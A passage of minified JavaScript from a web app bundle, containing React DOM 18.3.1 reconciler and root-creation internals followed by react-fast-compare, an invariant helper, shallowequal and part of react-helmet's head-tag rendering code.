r=pj();(Et!==e||Dt!==t)&&(Kr=null,Fa(e,t));do try{_k();break}catch(a){mj(e,a)}while(!0);if(Qp(),Be=n,Hd.current=r,xt!==null)throw Error(X(261));return Et=null,Dt=0,wt}function _k(){for(;xt!==null;)gj(xt)}function Ck(){for(;xt!==null&&!YE();)gj(xt)}function gj(e){var t=yj(e.alternate,e,wn);e.memoizedProps=e.pendingProps,t===null?xj(e):xt=t,lg.current=null}function xj(e){var t=e;do{var n=t.alternate;if(e=t.return,t.flags&32768){if(n=vk(n,t),n!==null){n.flags&=32767,xt=n;return}if(e!==null)e.flags|=32768,e.subtreeFlags=0,e.deletions=null;else{wt=6,xt=null;return}}else if(n=xk(n,t,wn),n!==null){xt=n;return}if(t=t.sibling,t!==null){xt=t;return}xt=t=e}while(t!==null);wt===0&&(wt=5)}function wa(e,t,n){var r=He,a=On.transition;try{On.transition=null,He=1,Sk(e,t,n,r)}finally{On.transition=a,He=r}return null}function Sk(e,t,n,r){do Ii();while(zs!==null);if(Be&6)throw Error(X(327));n=e.finishedWork;var a=e.finishedLanes;if(n===null)return null;if(e.finishedWork=null,e.finishedLanes=0,n===e.current)throw Error(X(177));e.callbackNode=null,e.callbackPriority=0;var i=n.lanes|n.childLanes;if(i4(e,i),e===Et&&(xt=Et=null,Dt=0),!(n.subtreeFlags&2064)&&!(n.flags&2064)||$c||($c=!0,bj(kd,function(){return Ii(),null})),i=(n.flags&15990)!==0,n.subtreeFlags&15990||i){i=On.transition,On.transition=null;var o=He;He=1;var l=Be;Be|=4,lg.current=null,bk(e,n),uj(n,e),W4(Zh),Pd=!!Xh,Zh=Xh=null,e.current=n,wk(n),XE(),Be=l,He=o,On.transition=i}else e.current=n;if($c&&($c=!1,zs=e,Wd=a),i=e.pendingLanes,i===0&&(qs=null),e4(n.stateNode),pn(e,pt()),t!==null)for(r=e.onRecoverableError,n=0;n<t.length;n++)a=t[n],r(a.value,{componentStack:a.stack,digest:a.digest});if(Kd)throw Kd=!1,e=vm,vm=null,e;return Wd&1&&e.tag!==0&&Ii(),i=e.pendingLanes,i&1?e===ym?pl++:(pl=0,ym=e):pl=0,oa(),null}function Ii(){if(zs!==null){var e=Xb(Wd),t=On.transition,n=He;try{if(On.transition=null,He=16>e?16:e,zs===null)var r=!1;else{if(e=zs,zs=null,Wd=0,Be&6)throw Error(X(331));var a=Be;for(Be|=4,he=e.current;he!==null;){var i=he,o=i.child;if(he.flags&16){var l=i.deletions;if(l!==null){for(var c=0;c<l.length;c++){var d=l[c];for(he=d;he!==null;){var h=he;switch(h.tag){case 0:case 11:case 15:hl(8,h,i)}var u=h.child;if(u!==null)u.return=h,he=u;else for(;he!==null;){h=he;var m=h.sibling,g=h.return;if(lj(h),h===d){he=null;break}if(m!==null){m.return=g,he=m;break}he=g}}}var x=i.alternate;if(x!==null){var p=x.child;if(p!==null){x.child=null;do{var v=p.sibling;p.sibling=null,p=v}while(p!==null)}}he=i}}if(i.subtreeFlags&2064&&o!==null)o.return=i,he=o;else e:for(;he!==null;){if(i=he,i.flags&2048)switch(i.tag){case 0:case 11:case 15:hl(9,i,i.return)}var w=i.sibling;if(w!==null){w.return=i.return,he=w;break e}he=i.return}}var b=e.current;for(he=b;he!==null;){o=he;var y=o.child;if(o.subtreeFlags&2064&&y!==null)y.return=o,he=y;else e:for(o=b;he!==null;){if(l=he,l.flags&2048)try{switch(l.tag){case 0:case 11:case 15:Cu(9,l)}}catch(N){ut(l,l.return,N)}if(l===o){he=null;break e}var j=l.sibling;if(j!==null){j.return=l.return,he=j;break e}he=l.return}}if(Be=a,oa(),kr&&typeof kr.onPostCommitFiberRoot=="function")try{kr.onPostCommitFiberRoot(xu,e)}catch{}r=!0}return r}finally{He=n,On.transition=t}}return!1}function Kv(e,t,n){t=ao(n,t),t=Xw(e,t,1),e=Ws(e,t,1),t=Qt(),e!==null&&(Zl(e,1,t),pn(e,t))}function ut(e,t,n){if(e.tag===3)Kv(e,e,n);else for(;t!==null;){if(t.tag===3){Kv(t,e,n);break}else if(t.tag===1){var r=t.stateNode;if(typeof t.type.getDerivedStateFromError=="function"||typeof r.componentDidCatch=="function"&&(qs===null||!qs.has(r))){e=ao(n,e),e=Zw(t,e,1),t=Ws(t,e,1),e=Qt(),t!==null&&(Zl(t,1,e),pn(t,e));break}}t=t.return}}function Ek(e,t,n){var r=e.pingCache;r!==null&&r.delete(t),t=Qt(),e.pingedLanes|=e.suspendedLanes&n,Et===e&&(Dt&n)===n&&(wt===4||wt===3&&(Dt&130023424)===Dt&&500>pt()-dg?Fa(e,0):cg|=n),pn(e,t)}function vj(e,t){t===0&&(e.mode&1?(t=Tc,Tc<<=1,!(Tc&130023424)&&(Tc=4194304)):t=1);var n=Qt();e=rs(e,t),e!==null&&(Zl(e,t,n),pn(e,n))}function kk(e){var t=e.memoizedState,n=0;t!==null&&(n=t.retryLane),vj(e,n)}function Tk(e,t){var n=0;switch(e.tag){case 13:var r=e.stateNode,a=e.memoizedState;a!==null&&(n=a.retryLane);break;case 19:r=e.stateNode;break;default:throw Error(X(314))}r!==null&&r.delete(t),vj(e,n)}var yj;yj=function(e,t,n){if(e!==null)if(e.memoizedProps!==t.pendingProps||hn.current)fn=!0;else{if(!(e.lanes&n)&&!(t.flags&128))return fn=!1,gk(e,t,n);fn=!!(e.flags&131072)}else fn=!1,nt&&t.flags&1048576&&Nw(t,Ld,t.index);switch(t.lanes=0,t.tag){case 2:var r=t.type;ld(e,t),e=t.pendingProps;var a=to(t,Bt.current);Mi(t,n),a=rg(null,t,r,e,a,n);var i=sg();return t.flags|=1,typeof a=="object"&&a!==null&&typeof a.render=="function"&&a.$$typeof===void 0?(t.tag=1,t.memoizedState=null,t.updateQueue=null,mn(r)?(i=!0,Id(t)):i=!1,t.memoizedState=a.state!==null&&a.state!==void 0?a.state:null,Zp(t),a.updater=_u,t.stateNode=a,a._reactInternals=t,om(t,r,e,n),t=dm(null,t,r,!0,i,n)):(t.tag=0,nt&&i&&Kp(t),Wt(null,t,a,n),t=t.child),t;case 16:r=t.elementType;e:{switch(ld(e,t),e=t.pendingProps,a=r._init,r=a(r._payload),t.type=r,a=t.tag=Rk(r),e=Qn(r,e),a){case 0:t=cm(null,t,r,e,n);break e;case 1:t=Iv(null,t,r,e,n);break e;case 11:t=Dv(null,t,r,e,n);break e;case 14:t=Mv(null,t,r,Qn(r.type,e),n);break e}throw Error(X(306,r,""))}return t;case 0:return r=t.type,a=t.pendingProps,a=t.elementType===r?a:Qn(r,a),cm(e,t,r,a,n);case 1:return r=t.type,a=t.pendingProps,a=t.elementType===r?a:Qn(r,a),Iv(e,t,r,a,n);case 3:e:{if(nj(t),e===null)throw Error(X(387));r=t.pendingProps,i=t.memoizedState,a=i.element,Tw(e,t),zd(t,r,null,n);var o=t.memoizedState;if(r=o.element,i.isDehydrated)if(i={element:r,isDehydrated:!1,cache:o.cache,pendingSuspenseBoundaries:o.pendingSuspenseBoundaries,transitions:o.transitions},t.updateQueue.baseState=i,t.memoizedState=i,t.flags&256){a=ao(Error(X(423)),t),t=Ov(e,t,r,n,a);break e}else if(r!==a){a=ao(Error(X(424)),t),t=Ov(e,t,r,n,a);break e}else for(_n=Ks(t.stateNode.containerInfo.firstChild),Cn=t,nt=!0,Jn=null,n=Ew(t,null,r,n),t.child=n;n;)n.flags=n.flags&-3|4096,n=n.sibling;else{if(no(),r===a){t=ss(e,t,n);break e}Wt(e,t,r,n)}t=t.child}return t;case 5:return Pw(t),e===null&&sm(t),r=t.type,a=t.pendingProps,i=e!==null?e.memoizedProps:null,o=a.children,Jh(r,a)?o=null:i!==null&&Jh(r,i)&&(t.flags|=32),tj(e,t),Wt(e,t,o,n),t.child;case 6:return e===null&&sm(t),null;case 13:return rj(e,t,n);case 4:return Jp(t,t.stateNode.containerInfo),r=t.pendingProps,e===null?t.child=ro(t,null,r,n):Wt(e,t,r,n),t.child;case 11:return r=t.type,a=t.pendingProps,a=t.elementType===r?a:Qn(r,a),Dv(e,t,r,a,n);case 7:return Wt(e,t,t.pendingProps,n),t.child;case 8:return Wt(e,t,t.pendingProps.children,n),t.child;case 12:return Wt(e,t,t.pendingProps.children,n),t.child;case 10:e:{if(r=t.type._context,a=t.pendingProps,i=t.memoizedProps,o=a.value,Qe(Fd,r._currentValue),r._currentValue=o,i!==null)if(ar(i.value,o)){if(i.children===a.children&&!hn.current){t=ss(e,t,n);break e}}else for(i=t.child,i!==null&&(i.return=t);i!==null;){var l=i.dependencies;if(l!==null){o=i.child;for(var c=l.firstContext;c!==null;){if(c.context===r){if(i.tag===1){c=Jr(-1,n&-n),c.tag=2;var d=i.updateQueue;if(d!==null){d=d.shared;var h=d.pending;h===null?c.next=c:(c.next=h.next,h.next=c),d.pending=c}}i.lanes|=n,c=i.alternate,c!==null&&(c.lanes|=n),am(i.return,n,t),l.lanes|=n;break}c=c.next}}else if(i.tag===10)o=i.type===t.type?null:i.child;else if(i.tag===18){if(o=i.return,o===null)throw Error(X(341));o.lanes|=n,l=o.alternate,l!==null&&(l.lanes|=n),am(o,n,t),o=i.sibling}else o=i.child;if(o!==null)o.return=i;else for(o=i;o!==null;){if(o===t){o=null;break}if(i=o.sibling,i!==null){i.return=o.return,o=i;break}o=o.return}i=o}Wt(e,t,a.children,n),t=t.child}return t;case 9:return a=t.type,r=t.pendingProps.children,Mi(t,n),a=Fn(a),r=r(a),t.flags|=1,Wt(e,t,r,n),t.child;case 14:return r=t.type,a=Qn(r,t.pendingProps),a=Qn(r.type,a),Mv(e,t,r,a,n);case 15:return Jw(e,t,t.type,t.pendingProps,n);case 17:return r=t.type,a=t.pendingProps,a=t.elementType===r?a:Qn(r,a),ld(e,t),t.tag=1,mn(r)?(e=!0,Id(t)):e=!1,Mi(t,n),Yw(t,r,a),om(t,r,a,n),dm(null,t,r,!0,e,n);case 19:return sj(e,t,n);case 22:return ej(e,t,n)}throw Error(X(156,t.tag))};function bj(e,t){return qb(e,t)}function Pk(e,t,n,r){this.tag=e,this.key=n,this.sibling=this.child=this.return=this.stateNode=this.type=this.elementType=null,this.index=0,this.ref=null,this.pendingProps=t,this.dependencies=this.memoizedState=this.updateQueue=this.memoizedProps=null,this.mode=r,this.subtreeFlags=this.flags=0,this.deletions=null,this.childLanes=this.lanes=0,this.alternate=null}function In(e,t,n,r){return new Pk(e,t,n,r)}function mg(e){return e=e.prototype,!(!e||!e.isReactComponent)}function Rk(e){if(typeof e=="function")return mg(e)?1:0;if(e!=null){if(e=e.$$typeof,e===Dp)return 11;if(e===Mp)return 14}return 2}function Qs(e,t){var n=e.alternate;return n===null?(n=In(e.tag,t,e.key,e.mode),n.elementType=e.elementType,n.type=e.type,n.stateNode=e.stateNode,n.alternate=e,e.alternate=n):(n.pendingProps=t,n.type=e.type,n.flags=0,n.subtreeFlags=0,n.deletions=null),n.flags=e.flags&14680064,n.childLanes=e.childLanes,n.lanes=e.lanes,n.child=e.child,n.memoizedProps=e.memoizedProps,n.memoizedState=e.memoizedState,n.updateQueue=e.updateQueue,t=e.dependencies,n.dependencies=t===null?null:{lanes:t.lanes,firstContext:t.firstContext},n.sibling=e.sibling,n.index=e.index,n.ref=e.ref,n}function ud(e,t,n,r,a,i){var o=2;if(r=e,typeof e=="function")mg(e)&&(o=1);else if(typeof e=="string")o=5;else e:switch(e){case yi:return $a(n.children,a,i,t);case Ap:o=8,a|=8;break;case Rh:return e=In(12,n,t,a|2),e.elementType=Rh,e.lanes=i,e;case Ah:return e=In(13,n,t,a),e.elementType=Ah,e.lanes=i,e;case Dh:return e=In(19,n,t,a),e.elementType=Dh,e.lanes=i,e;case Pb:return Eu(n,a,i,t);default:if(typeof e=="object"&&e!==null)switch(e.$$typeof){case kb:o=10;break e;case Tb:o=9;break e;case Dp:o=11;break e;case Mp:o=14;break e;case Ns:o=16,r=null;break e}throw Error(X(130,e==null?e:typeof e,""))}return t=In(o,n,t,a),t.elementType=e,t.type=r,t.lanes=i,t}function $a(e,t,n,r){return e=In(7,e,r,t),e.lanes=n,e}function Eu(e,t,n,r){return e=In(22,e,r,t),e.elementType=Pb,e.lanes=n,e.stateNode={isHidden:!1},e}function nh(e,t,n){return e=In(6,e,null,t),e.lanes=n,e}function rh(e,t,n){return t=In(4,e.children!==null?e.children:[],e.key,t),t.lanes=n,t.stateNode={containerInfo:e.containerInfo,pendingChildren:null,implementation:e.implementation},t}function Ak(e,t,n,r,a){this.tag=t,this.containerInfo=e,this.finishedWork=this.pingCache=this.current=this.pendingChildren=null,this.timeoutHandle=-1,this.callbackNode=this.pendingContext=this.context=null,this.callbackPriority=0,this.eventTimes=Lf(0),this.expirationTimes=Lf(-1),this.entangledLanes=this.finishedLanes=this.mutableReadLanes=this.expiredLanes=this.pingedLanes=this.suspendedLanes=this.pendingLanes=0,this.entanglements=Lf(0),this.identifierPrefix=r,this.onRecoverableError=a,this.mutableSourceEagerHydrationData=null}function pg(e,t,n,r,a,i,o,l,c){return e=new Ak(e,t,n,l,c),t===1?(t=1,i===!0&&(t|=8)):t=0,i=In(3,null,null,t),e.current=i,i.stateNode=e,i.memoizedState={element:r,isDehydrated:n,cache:null,transitions:null,pendingSuspenseBoundaries:null},Zp(i),e}function Dk(e,t,n){var r=3<arguments.length&&arguments[3]!==void 0?arguments[3]:null;return{$$typeof:vi,key:r==null?null:""+r,children:e,containerInfo:t,implementation:n}}function wj(e){if(!e)return ea;e=e._reactInternals;e:{if(ti(e)!==e||e.tag!==1)throw Error(X(170));var t=e;do{switch(t.tag){case 3:t=t.stateNode.context;break e;case 1:if(mn(t.type)){t=t.stateNode.__reactInternalMemoizedMergedChildContext;break e}}t=t.return}while(t!==null);throw Error(X(171))}if(e.tag===1){var n=e.type;if(mn(n))return ww(e,n,t)}return t}function jj(e,t,n,r,a,i,o,l,c){return e=pg(n,r,!0,e,a,i,o,l,c),e.context=wj(null),n=e.current,r=Qt(),a=Gs(n),i=Jr(r,a),i.callback=t??null,Ws(n,i,a),e.current.lanes=a,Zl(e,a,r),pn(e,r),e}function ku(e,t,n,r){var a=t.current,i=Qt(),o=Gs(a);return n=wj(n),t.context===null?t.context=n:t.pendingContext=n,t=Jr(i,o),t.payload={element:e},r=r===void 0?null:r,r!==null&&(t.callback=r),e=Ws(a,t,o),e!==null&&(sr(e,a,o,i),ad(e,a,o)),o}function Gd(e){if(e=e.current,!e.child)return null;switch(e.child.tag){case 5:return e.child.stateNode;default:return e.child.stateNode}}function Wv(e,t){if(e=e.memoizedState,e!==null&&e.dehydrated!==null){var n=e.retryLane;e.retryLane=n!==0&&n<t?n:t}}function gg(e,t){Wv(e,t),(e=e.alternate)&&Wv(e,t)}function Mk(){return null}var Nj=typeof reportError=="function"?reportError:function(e){console.error(e)};function xg(e){this._internalRoot=e}Tu.prototype.render=xg.prototype.render=function(e){var t=this._internalRoot;if(t===null)throw Error(X(409));ku(e,t,null,null)};Tu.prototype.unmount=xg.prototype.unmount=function(){var e=this._internalRoot;if(e!==null){this._internalRoot=null;var t=e.containerInfo;Ka(function(){ku(null,e,null,null)}),t[ns]=null}};function Tu(e){this._internalRoot=e}Tu.prototype.unstable_scheduleHydration=function(e){if(e){var t=ew();e={blockedOn:null,target:e,priority:t};for(var n=0;n<Ss.length&&t!==0&&t<Ss[n].priority;n++);Ss.splice(n,0,e),n===0&&nw(e)}};function vg(e){return!(!e||e.nodeType!==1&&e.nodeType!==9&&e.nodeType!==11)}function Pu(e){return!(!e||e.nodeType!==1&&e.nodeType!==9&&e.nodeType!==11&&(e.nodeType!==8||e.nodeValue!==" react-mount-point-unstable "))}function qv(){}function Ik(e,t,n,r,a){if(a){if(typeof r=="function"){var i=r;r=function(){var d=Gd(o);i.call(d)}}var o=jj(t,r,e,0,null,!1,!1,"",qv);return e._reactRootContainer=o,e[ns]=o.current,El(e.nodeType===8?e.parentNode:e),Ka(),o}for(;a=e.lastChild;)e.removeChild(a);if(typeof r=="function"){var l=r;r=function(){var d=Gd(c);l.call(d)}}var c=pg(e,0,!1,null,null,!1,!1,"",qv);return e._reactRootContainer=c,e[ns]=c.current,El(e.nodeType===8?e.parentNode:e),Ka(function(){ku(t,c,n,r)}),c}function Ru(e,t,n,r,a){var i=n._reactRootContainer;if(i){var o=i;if(typeof a=="function"){var l=a;a=function(){var c=Gd(o);l.call(c)}}ku(t,o,e,a)}else o=Ik(n,t,e,a,r);return Gd(o)}Zb=function(e){switch(e.tag){case 3:var t=e.stateNode;if(t.current.memoizedState.isDehydrated){var n=Zo(t.pendingLanes);n!==0&&(Lp(t,n|1),pn(t,pt()),!(Be&6)&&(io=pt()+500,oa()))}break;case 13:Ka(function(){var r=rs(e,1);if(r!==null){var a=Qt();sr(r,e,1,a)}}),gg(e,1)}};Fp=function(e){if(e.tag===13){var t=rs(e,134217728);if(t!==null){var n=Qt();sr(t,e,134217728,n)}gg(e,134217728)}};Jb=function(e){if(e.tag===13){var t=Gs(e),n=rs(e,t);if(n!==null){var r=Qt();sr(n,e,t,r)}gg(e,t)}};ew=function(){return He};tw=function(e,t){var n=He;try{return He=e,t()}finally{He=n}};Vh=function(e,t,n){switch(t){case"input":if(Oh(e,n),t=n.name,n.type==="radio"&&t!=null){for(n=e;n.parentNode;)n=n.parentNode;for(n=n.querySelectorAll("input[name="+JSON.stringify(""+t)+'][type="radio"]'),t=0;t<n.length;t++){var r=n[t];if(r!==e&&r.form===e.form){var a=wu(r);if(!a)throw Error(X(90));Ab(r),Oh(r,a)}}}break;case"textarea":Mb(e,n);break;case"select":t=n.value,t!=null&&Pi(e,!!n.multiple,t,!1)}};Bb=ug;Ub=Ka;var Ok={usingClientEntryPoint:!1,Events:[ec,Ni,wu,$b,zb,ug]},Vo={findFiberByHostInstance:ja,bundleType:0,version:"18.3.1",rendererPackageName:"react-dom"},Lk={bundleType:Vo.bundleType,version:Vo.version,rendererPackageName:Vo.rendererPackageName,rendererConfig:Vo.rendererConfig,overrideHookState:null,overrideHookStateDeletePath:null,overrideHookStateRenamePath:null,overrideProps:null,overridePropsDeletePath:null,overridePropsRenamePath:null,setErrorHandler:null,setSuspenseHandler:null,scheduleUpdate:null,currentDispatcherRef:cs.ReactCurrentDispatcher,findHostInstanceByFiber:function(e){return e=Kb(e),e===null?null:e.stateNode},findFiberByHostInstance:Vo.findFiberByHostInstance||Mk,findHostInstancesForRefresh:null,scheduleRefresh:null,scheduleRoot:null,setRefreshHandler:null,getCurrentFiber:null,reconcilerVersion:"18.3.1-next-f1338f8080-20240426"};if(typeof __REACT_DEVTOOLS_GLOBAL_HOOK__<"u"){var zc=__REACT_DEVTOOLS_GLOBAL_HOOK__;if(!zc.isDisabled&&zc.supportsFiber)try{xu=zc.inject(Lk),kr=zc}catch{}}kn.__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED=Ok;kn.createPortal=function(e,t){var n=2<arguments.length&&arguments[2]!==void 0?arguments[2]:null;if(!vg(t))throw Error(X(200));return Dk(e,t,null,n)};kn.createRoot=function(e,t){if(!vg(e))throw Error(X(299));var n=!1,r="",a=Nj;return t!=null&&(t.unstable_strictMode===!0&&(n=!0),t.identifierPrefix!==void 0&&(r=t.identifierPrefix),t.onRecoverableError!==void 0&&(a=t.onRecoverableError)),t=pg(e,1,!1,null,null,n,!1,r,a),e[ns]=t.current,El(e.nodeType===8?e.parentNode:e),new xg(t)};kn.findDOMNode=function(e){if(e==null)return null;if(e.nodeType===1)return e;var t=e._reactInternals;if(t===void 0)throw typeof e.render=="function"?Error(X(188)):(e=Object.keys(e).join(","),Error(X(268,e)));return e=Kb(t),e=e===null?null:e.stateNode,e};kn.flushSync=function(e){return Ka(e)};kn.hydrate=function(e,t,n){if(!Pu(t))throw Error(X(200));return Ru(null,e,t,!0,n)};kn.hydrateRoot=function(e,t,n){if(!vg(e))throw Error(X(405));var r=n!=null&&n.hydratedSources||null,a=!1,i="",o=Nj;if(n!=null&&(n.unstable_strictMode===!0&&(a=!0),n.identifierPrefix!==void 0&&(i=n.identifierPrefix),n.onRecoverableError!==void 0&&(o=n.onRecoverableError)),t=jj(t,null,e,1,n??null,a,!1,i,o),e[ns]=t.current,El(e),r)for(e=0;e<r.length;e++)n=r[e],a=n._getVersion,a=a(n._source),t.mutableSourceEagerHydrationData==null?t.mutableSourceEagerHydrationData=[n,a]:t.mutableSourceEagerHydrationData.push(n,a);return new Tu(t)};kn.render=function(e,t,n){if(!Pu(t))throw Error(X(200));return Ru(null,e,t,!1,n)};kn.unmountComponentAtNode=function(e){if(!Pu(e))throw Error(X(40));return e._reactRootContainer?(Ka(function(){Ru(null,null,e,!1,function(){e._reactRootContainer=null,e[ns]=null})}),!0):!1};kn.unstable_batchedUpdates=ug;kn.unstable_renderSubtreeIntoContainer=function(e,t,n,r){if(!Pu(n))throw Error(X(200));if(e==null||e._reactInternals===void 0)throw Error(X(38));return Ru(e,t,n,!1,r)};kn.version="18.3.1-next-f1338f8080-20240426";function _j(){if(!(typeof __REACT_DEVTOOLS_GLOBAL_HOOK__>"u"||typeof __REACT_DEVTOOLS_GLOBAL_HOOK__.checkDCE!="function"))try{__REACT_DEVTOOLS_GLOBAL_HOOK__.checkDCE(_j)}catch(e){console.error(e)}}_j(),_b.exports=kn;var ni=_b.exports;const yg=Yl(ni);var Cj,Gv=ni;Cj=Gv.createRoot,Gv.hydrateRoot;var Fk=typeof Element<"u",$k=typeof Map=="function",zk=typeof Set=="function",Bk=typeof ArrayBuffer=="function"&&!!ArrayBuffer.isView;function fd(e,t){if(e===t)return!0;if(e&&t&&typeof e=="object"&&typeof t=="object"){if(e.constructor!==t.constructor)return!1;var n,r,a;if(Array.isArray(e)){if(n=e.length,n!=t.length)return!1;for(r=n;r--!==0;)if(!fd(e[r],t[r]))return!1;return!0}var i;if($k&&e instanceof Map&&t instanceof Map){if(e.size!==t.size)return!1;for(i=e.entries();!(r=i.next()).done;)if(!t.has(r.value[0]))return!1;for(i=e.entries();!(r=i.next()).done;)if(!fd(r.value[1],t.get(r.value[0])))return!1;return!0}if(zk&&e instanceof Set&&t instanceof Set){if(e.size!==t.size)return!1;for(i=e.entries();!(r=i.next()).done;)if(!t.has(r.value[0]))return!1;return!0}if(Bk&&ArrayBuffer.isView(e)&&ArrayBuffer.isView(t)){if(n=e.length,n!=t.length)return!1;for(r=n;r--!==0;)if(e[r]!==t[r])return!1;return!0}if(e.constructor===RegExp)return e.source===t.source&&e.flags===t.flags;if(e.valueOf!==Object.prototype.valueOf&&typeof e.valueOf=="function"&&typeof t.valueOf=="function")return e.valueOf()===t.valueOf();if(e.toString!==Object.prototype.toString&&typeof e.toString=="function"&&typeof t.toString=="function")return e.toString()===t.toString();if(a=Object.keys(e),n=a.length,n!==Object.keys(t).length)return!1;for(r=n;r--!==0;)if(!Object.prototype.hasOwnProperty.call(t,a[r]))return!1;if(Fk&&e instanceof Element)return!1;for(r=n;r--!==0;)if(!((a[r]==="_owner"||a[r]==="__v"||a[r]==="__o")&&e.$$typeof)&&!fd(e[a[r]],t[a[r]]))return!1;return!0}return e!==e&&t!==t}var Uk=function(t,n){try{return fd(t,n)}catch(r){if((r.message||"").match(/stack|recursion/i))return console.warn("react-fast-compare cannot handle circular refs"),!1;throw r}};const Vk=Yl(Uk);var Hk=function(e,t,n,r,a,i,o,l){if(!e){var c;if(t===void 0)c=new Error("Minified exception occurred; use the non-minified dev environment for the full error message and additional helpful warnings.");else{var d=[n,r,a,i,o,l],h=0;c=new Error(t.replace(/%s/g,function(){return d[h++]})),c.name="Invariant Violation"}throw c.framesToPop=1,c}},Kk=Hk;const Qv=Yl(Kk);var Wk=function(t,n,r,a){var i=r?r.call(a,t,n):void 0;if(i!==void 0)return!!i;if(t===n)return!0;if(typeof t!="object"||!t||typeof n!="object"||!n)return!1;var o=Object.keys(t),l=Object.keys(n);if(o.length!==l.length)return!1;for(var c=Object.prototype.hasOwnProperty.bind(n),d=0;d<o.length;d++){var h=o[d];if(!c(h))return!1;var u=t[h],m=n[h];if(i=r?r.call(a,u,m,h):void 0,i===!1||i===void 0&&u!==m)return!1}return!0};const qk=Yl(Wk);var Sj=(e=>(e.BASE="base",e.BODY="body",e.HEAD="head",e.HTML="html",e.LINK="link",e.META="meta",e.NOSCRIPT="noscript",e.SCRIPT="script",e.STYLE="style",e.TITLE="title",e.FRAGMENT="Symbol(react.fragment)",e))(Sj||{}),sh={link:{rel:["amphtml","canonical","alternate"]},script:{type:["application/ld+json"]},meta:{charset:"",name:["generator","robots","description"],property:["og:type","og:title","og:url","og:image","og:image:alt","og:description","twitter:url","twitter:title","twitter:description","twitter:image","twitter:image:alt","twitter:card","twitter:site"]}},Yv=Object.values(Sj),bg={accesskey:"accessKey",charset:"charSet",class:"className",contenteditable:"contentEditable",contextmenu:"contextMenu","http-equiv":"httpEquiv",itemprop:"itemProp",tabindex:"tabIndex"},Gk=Object.entries(bg).reduce((e,[t,n])=>(e[n]=t,e),{}),nr="data-rh",Oi={DEFAULT_TITLE:"defaultTitle",DEFER:"defer",ENCODE_SPECIAL_CHARACTERS:"encodeSpecialCharacters",ON_CHANGE_CLIENT_STATE:"onChangeClientState",TITLE_TEMPLATE:"titleTemplate",PRIORITIZE_SEO_TAGS:"prioritizeSeoTags"},Li=(e,t)=>{for(let n=e.length-1;n>=0;n-=1){const r=e[n];if(Object.prototype.hasOwnProperty.call(r,t))return r[t]}return null},Qk=e=>{let t=Li(e,"title");const n=Li(e,Oi.TITLE_TEMPLATE);if(Array.isArray(t)&&(t=t.join("")),n&&t)return n.replace(/%s/g,()=>t);const r=Li(e,Oi.DEFAULT_TITLE);return t||r||void 0},Yk=e=>Li(e,Oi.ON_CHANGE_CLIENT_STATE)||(()=>{}),ah=(e,t)=>t.filter(n=>typeof n[e]<"u").map(n=>n[e]).reduce((n,r)=>({...n,...r}),{}),Xk=(e,t)=>t.filter(n=>typeof n.base<"u").map(n=>n.base).reverse().reduce((n,r)=>{if(!n.length){const a=Object.keys(r);for(let i=0;i<a.length;i+=1){const l=a[i].toLowerCase();if(e.indexOf(l)!==-1&&r[l])return n.concat(r)}}return n},[]),Zk=e=>console&&typeof console.warn=="function"&&console.warn(e),Ho=(e,t,n)=>{const r={};return n.filter(a=>Array.isArray(a[e])?!0:(typeof a[e]<"u"&&Zk(`Helmet: ${e} should be of type "Array". Instead found type "${typeof a[e]}"`),!1)).map(a=>a[e]).reverse().reduce((a,i)=>{const o={};i.filter(c=>{let d;const h=Object.keys(c);for(let m=0;m<h.length;m+=1){const g=h[m],x=g.toLowerCase();t.indexOf(x)!==-1&&!(d==="rel"&&c[d].toLowerCase()==="canonical")&&!(x==="rel"&&c[x].toLowerCase()==="stylesheet")&&(d=x),t.indexOf(g)!==-1&&(g==="innerHTML"||g==="cssText"||g==="itemprop")&&(d=g)}if(!d||!c[d])return!1;const u=c[d].toLowerCase();return r[d]||(r[d]={}),o[d]||(o[d]={}),r[d][u]?!1:(o[d][u]=!0,!0)}).reverse().forEach(c=>a.push(c));const l=Object.keys(o);for(let c=0;c<l.length;c+=1){const d=l[c],h={...r[d],...o[d]};r[d]=h}return a},[]).reverse()},Jk=(e,t)=>{if(Array.isArray(e)&&e.length){for(let n=0;n<e.length;n+=1)if(e[n][t])return!0}return!1},eT=e=>({baseTag:Xk(["href"],e),bodyAttributes:ah("bodyAttributes",e),defer:Li(e,Oi.DEFER),encode:Li(e,Oi.ENCODE_SPECIAL_CHARACTERS),htmlAttributes:ah("htmlAttributes",e),linkTags:Ho("link",["rel","href"],e),metaTags:Ho("meta",["name","charset","http-equiv","property","itemprop"],e),noscriptTags:Ho("noscript",["innerHTML"],e),onChangeClientState:Yk(e),scriptTags:Ho("script",["src","innerHTML"],e),styleTags:Ho("style",["cssText"],e),title:Qk(e),titleAttributes:ah("titleAttributes",e),prioritizeSeoTags:Jk(e,Oi.PRIORITIZE_SEO_TAGS)}),Ej=e=>Array.isArray(e)?e.join(""):e,tT=(e,t)=>{const n=Object.keys(e);for(let r=0;r<n.length;r+=1)if(t[n[r]]&&t[n[r]].includes(e[n[r]]))return!0;return!1},ih=(e,t)=>Array.isArray(e)?e.reduce((n,r)=>(tT(r,t)?n.priority.push(r):n.default.push(r),n),{priority:[],default:[]}):{default:e,priority:[]},Xv=(e,t)=>({...e,[t]:void 0}),nT=["noscript","script","style"],jm=(e,t=!0)=>t===!1?String(e):String(e).replace(/&/g,"&amp;").replace(/</g,"&lt;").replace(/>/g,"&gt;").replace(/"/g,"&quot;").replace(/'/g,"&#x27;"),kj=e=>Object.keys(e).reduce((t,n)=>{const r=typeof e[n]<"u"?`${n}="${e[n]}"`:`${n}`;return t?`${t} ${r}`:r},""),rT=(e,t,n,r)=>{const a=kj(n),i=Ej(t);return a?`<${e} ${nr}="true" ${a}>${jm(i,r)}</${e}>`:`<${e} ${nr}="true">${jm(i,r)}</${e}>`},sT=(e,t,n=!0)=>t.reduce((r,a)=>{const i=a,o=Object.keys(i).filter(d=>!(d==="innerHTML"||d==="cssText")).reduce((d,h)=>{const u=typeof i[h]>"u"?h:`${h}="${jm(i[h],n)}"`;return d?`${d} ${u}`:u},""),l=i.innerHTML||i.cssText||"",c=nT.indexOf(e)===-1;return`${r}<${e} ${nr}="true" ${o}${c?"/>":`>${l}</${e}>`}`},""),Tj=(e,t={})=>Object.keys(e).reduce((n,r)=>{const a=bg[r];return n[a||r]=e[r],n},t),aT=(e,t,n)=>{const r={key:t,[nr]:!0},a=Tj(n,r);return[K.createElement("title",a,t)]},hd=(e,t)=>t.map((n,r)=>{const a={key:r,[nr]:!0};return Object.keys(n).forEach(i=>{const l=bg[i]||i;if(l==="innerHTML"||l==="cssText"){const c=n.innerHTML||n.cssText;a.dangerouslySetInnerHTML={__html:c}}else 